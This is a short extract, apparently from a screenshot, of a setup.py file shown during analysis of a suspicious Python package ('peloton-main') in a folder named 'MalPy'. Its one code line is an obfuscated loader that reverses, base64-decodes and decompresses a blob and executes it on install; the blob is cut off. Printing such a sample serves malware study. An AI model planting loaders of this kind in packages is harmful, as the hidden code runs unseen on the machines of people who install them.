 setup.py ×
C: > Users > matth > Downloads > MalPy > 2024-01-22T200335_finaloutput > C > Users > Administrator > Downloads > peloton-main > setup.py
1 _ = lambda __ : __import__('zlib').decompress(__import__('base64').b64decode(__[::-1]));exec((_)(b'=UJaK/9Fy+nA//2VVchj3Yu/utRf3wJwqs2+Hk2b3NXjc39vRVPpDjnLwNccUvHWrBWZ7AH
2